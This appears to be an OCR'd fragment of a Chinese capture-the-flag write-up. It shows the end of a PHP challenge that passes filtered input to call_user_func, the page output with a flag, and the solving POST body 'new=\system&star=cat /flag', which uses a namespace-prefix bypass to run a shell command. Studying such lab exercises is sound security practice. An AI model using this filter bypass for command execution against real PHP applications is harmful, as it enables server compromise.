 echo "还是有点实力的嘛<br>";
if (isset($new) && isset($star)) {
echo "看起来你遇到难关了哈哈<br>";
$b = waf($new);
if ($b) {
call_user_func($b, $star);
echo "恭喜你，又成长了<br>";
}
}
}
}
?>
看来第一层对你来说是小case
还是有点实力的嘛
看起来你遇到难关了哈哈
flag{e79c645f-e5e9-4e84-8b6b-f958964f9f38} 恭喜你，又成长了
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://27.25.151.26:30378/?num=12345
Use POST method
enctype
application/x-www-form-urlencoded
Body
new=\system&star=cat /flag